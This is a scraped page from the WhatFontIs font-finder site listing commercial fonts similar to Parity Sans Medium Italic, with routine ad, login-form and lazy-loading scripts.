											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Parity Sans Medium Italic from <span class="color-red">Adobe.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Parity-Sans-Medium-Italic.font" title="Parity Sans Medium Italic Font">Parity Sans Medium Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Parity-Sans-Medium-Italic.font" title="Parity Sans Medium Italic Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Parity-Sans-Medium-ItalicA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Parity Sans Medium Italic Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Parity-Sans-Medium-Italic.font" class="btn btn-link btn-block btn-lg px-0" title="Parity Sans Medium Italic Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Parity-Sans-Mono-Medium-Italic.font" title="Parity Sans Mono Medium Italic Font">Parity Sans Mono Medium Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Parity-Sans-Mono-Medium-Italic.font" title="Parity Sans Mono Medium Italic Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Parity-Sans-Mono-Medium-ItalicA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Parity Sans Mono Medium Italic Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Parity-Sans-Mono-Medium-Italic.font" class="btn btn-link btn-block btn-lg px-0" title="Parity Sans Mono Medium Italic Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Parity Sans Medium Italic from <span class="color-red">MyFonts.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Panoptica-Sans-Medium.font" title="Panoptica Sans Medium Font">Panoptica Sans Medium Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Panoptica-Sans-Medium.font" title="Panoptica Sans Medium Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/NMY_Panoptica-Sans-MediumA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Panoptica Sans Medium Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Panoptica-Sans-Medium.font" class="btn btn-link btn-block btn-lg px-0" title="Panoptica Sans Medium Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Panoptica-Sans.font" title="Panoptica Sans Font">Panoptica Sans Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Panoptica-Sans.font" title="Panoptica Sans Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/NMY_Panoptica-SansA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Panoptica Sans Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Panoptica-Sans.font" class="btn btn-link btn-block btn-lg px-0" title="Panoptica Sans Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Parity Sans Medium Italic from <span class="color-red">CreativeMarket.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Tuckshop-Sc-Light-Italic-ttf-300.font" title="Tuckshop Sc Light Italic ttf (300) Font">Tuckshop Sc Light Italic ttf (300) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Tuckshop-Sc-Light-Italic-ttf-300.font" title="Tuckshop Sc Light Italic ttf (300) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/CR_Tuckshop-Sc-Light-Italic-ttf-300A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Tuckshop Sc Light Italic ttf (300) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Tuckshop-Sc-Light-Italic-ttf-300.font" class="btn btn-link btn-block btn-lg px-0" title="Tuckshop Sc Light Italic ttf (300) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Minimalust-Italic-otf-400.font" title="Minimalust-Italic otf (400) Font">Minimalust-Italic otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Minimalust-Italic-otf-400.font" title="Minimalust-Italic otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/CR_Minimalust-Italic-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Minimalust-Italic otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Minimalust-Italic-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="Minimalust-Italic otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>

<style>
  .text-black { 
    color: #000;
  }


  .box-border-top-bottom {
    border-top: 2px solid #e3f0f9;
    border-bottom: 2px solid #e3f0f9;
  }
</style>


			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104087.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/f0614300073ffd1f7f2dc8901163deca_087d8213b9d568c8b3d6a0f315c31f71_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104087.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104087.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=c5274d0858a2c29ebe4933e41ae1766f&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="4a92b7babcc4c9a206f660b65c61537c15bf8774416366993da162ef0a4ce908"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="4a92b7babcc4c9a206f660b65c61537c15bf8774416366993da162ef0a4ce908"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
			jQuery.fn.shake = function(intShakes, intDistance, intDuration) {
    this.each(function() {
        $(this).css("position","relative"); 
        for (var x=1; x<=intShakes; x++) {
        $(this).animate({left:(intDistance*-1)}, (((intDuration/intShakes)/4)))
    .animate({left:intDistance}, ((intDuration/intShakes)/2))
    .animate({left:0}, (((intDuration/intShakes)/4)));
    }
  });
return this;
};


$(".shaker").hover(function(){
	$(".shaker").shake(3,7,800);
});

$(".openlink").click(function(){
	var win = window.open('https://adobe.prf.hn/click/camref:1011lrefj/pubref:260115/clickref:ref105637920469686dc8362962.01351994/destination:https%3A%2F%2Ffonts.adobe.com%2Ffonts%2Fparity-sans', '_blank');
	if (win) {
		gtag('event', 'click', {'event_category': 'V19-detailsIMAGE','event_label': 'IMAGE','value': ''});
	    win.focus();
	} else {

	}
});
$('.openlink').hover(function() {
    $(this).css('cursor','pointer');
});
		
			$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LndoYXRmb250aXMuY29t.js
body_size: 185048
content:
